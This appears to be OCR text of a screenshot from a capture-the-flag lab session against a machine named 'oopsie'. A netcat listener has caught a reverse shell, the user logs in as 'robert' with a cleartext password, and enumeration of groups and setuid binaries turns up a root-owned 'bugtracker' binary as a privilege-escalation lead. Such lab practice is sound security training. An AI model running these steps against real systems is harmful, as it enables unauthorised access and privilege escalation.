 Admin
C:\Windows\System32\cmd.exe - nc  -lvnp 4444
Password: M3g4C0rpUs3r!
robert@oopsie:/$ whoami
whoami
robert
robert@oopsie:/$ sudo -l
sudo -l
[sudo] password for robert: M3g4C0rpUs3r!
Sorry, user robert may not run sudo on oopsie.
robert@oopsie:/$ id
id
uid=1000(robert) gid=1000(robert) groups=1000(robert),1001(bugtracker)
robert@oopsie:/$ locate bugtracker
locate bugtracker
/usr/bin/bugtracker
robert@oopsie:/$ ls -la /usr/bin/bugtracker && file /usr/bin/bugtracker
ls -la /usr/bin/bugtracker && file /usr/bin/bugtracker
-rwsr-xr-- 1 root bugtracker 8792 Jan 25  2020 /usr/bin/bugtracker
/usr/bin/bugtracker: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/
l, for GNU/Linux 3.2.0, BuildID[sha1]=b87543421344c400a95cbbe34bbc885698b52b8d, not stripped
robert@oopsie:/$
Ln 3, Col 23 100% Windows (CRLF) UTF-8
10.129.4.38
23°C Partly clo... 12:29 AM